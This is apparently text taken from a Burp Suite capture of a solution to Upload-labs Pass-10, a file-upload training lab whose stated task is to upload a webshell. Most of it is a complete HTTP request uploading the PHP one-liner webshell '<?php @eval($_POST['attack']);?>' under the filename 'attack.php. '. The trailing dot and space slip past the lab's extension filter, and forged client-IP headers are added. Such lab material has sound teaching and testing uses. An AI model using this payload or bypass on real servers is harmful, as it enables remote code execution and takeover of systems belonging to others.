 Request
Pretty Raw Hex
\n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------335672760720144380696731​43256
8 Content-Length: 395
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------33567276072014438069673143256
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php. ."
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------33567276072014438069673143256
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------33567276072014438069673143256--
30
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码